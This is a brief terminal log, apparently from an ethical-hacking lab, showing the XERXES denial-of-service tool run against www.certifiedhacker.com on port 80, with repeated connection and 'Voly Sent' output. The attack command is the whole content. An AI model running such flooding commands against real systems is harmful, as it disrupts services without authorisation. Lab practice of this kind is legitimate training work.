 (kali㉿kali)-[~/XERXES]
$ ./xerxes www.certifiedhacker.com 80
[Connected → www.certifiedhacker.com:80]
[1: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[0: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[2: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[3: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[1: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[0: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[2: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[4: Voly Sent]
[Connected → www.certifiedhacker.com:80]
[Connected → www.certifiedhacker.com:80]
[Connected → www.certifiedhacker.com:80]
[Connected → www.certifiedhacker.com:80]
[1: Voly Sent]
[5: Voly Sent]
[0: Voly Sent]
[3: Voly Sent]
[Connected → www.certifiedhacker.com:80]